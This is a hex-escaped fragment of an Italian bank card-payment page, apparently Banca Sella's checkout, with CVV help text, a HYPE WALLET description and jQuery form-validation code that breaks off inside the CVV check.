\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_VM\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/CVV2.gif\x22\x20alt=\x22Visa\x20and\x20Mastercard\x20CVV2\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>American\x20Express</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAmex\x22>Per\x20la\x20compagnia\x20American\x20Express\x20il\x20codice\x20di\x20sicurezza\x20a\x20quattro\x20cifre\x20è\x20stampato\x20sul\x20lato\x20anteriore\x20della\x20carta\x20a\x20destra\x20o\x20a\x20sinistra\x20del\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_AMX\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/4DBC.gif\x22\x20alt=\x22America\x20Express\x204DBC\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-hype\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-hype-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblhypeHelpContent\x22><p>Attraverso\x20questa\x20opzione\x20potrai\x20pre-registrare\x20la\x20tua\x20carta\x20in\x20HYPE\x20WALLET,\x20il\x20wallet\x20di\x20pagamento\x20di\x20Banca\x20Sella.</p><p>HYPE\x20WALLET\x20è\x20lo\x20strumento\x20di\x20pagamento\x20gratuito\x20che\x20ti\x20permette\x20di\x20effettuare\x20i\x20tuoi\x20acquisti\x20online\x20in\x20assoluta\x20sicurezza.</p><p>Per\x20i\x20tuoi\x20prossimi\x20pagamenti\x20ti\x20basterà\x20inserire\x20username\x20e\x20password,\x20senza\x20dover\x20digitare\x20ogni\x20volta\x20i\x20dati\x20della\x20tua\x20carta.</p><p>Per\x20completare\x20la\x20registrazione\x20controlla\x20la\x20tua\x20email\x20e\x20segui\x20le\x20indicazioni\x20in\x20essa\x20contenute.</p></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<!--END\x20PAYMENT\x20SELECTION-->\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20$\x20=\x20jQuery.noConflict();\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20STARTS\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20svgReplace\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!Modernizr.svg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20svgReplace\x20=\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Set\x20Focus\x20when\x20Server\x20Side\x20Validation\x20Fails\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidErrorCode\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_hidErrorCode\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidErrorCode\x20!=\x20null\x20&&\x20hidErrorCode.val()\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20switch\x20(hidErrorCode.val())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221120\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblCreditCrdNumber,ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221126\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblDate,ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221149\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lbCVV,ctl00_ContentPlaceHolder1_textPAY1_CVV);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_btnBack\x27).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCardNumberLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCVVLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ShowErrorMessage(errorMessage)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_valSumCrossSite\x22).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).text(errorMessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideErrorMessage()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCardNumber()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.val().length\x20!=\x200\x20&&\x20cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumberPattern\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardNumberPattern.test(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckCardNumberLength()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20$cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric($cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($cardNumber.val().length\x20==\x200\x20||\x20$cardNumber.val().length\x20<\x2013\x20||\x20$cardNumber.val().length\x20>\x2019)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Lunghezza\x20errata\x20del\x20numero\x20di\x20carta\x20di\x20credito.\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27green\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ValidateCVV()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x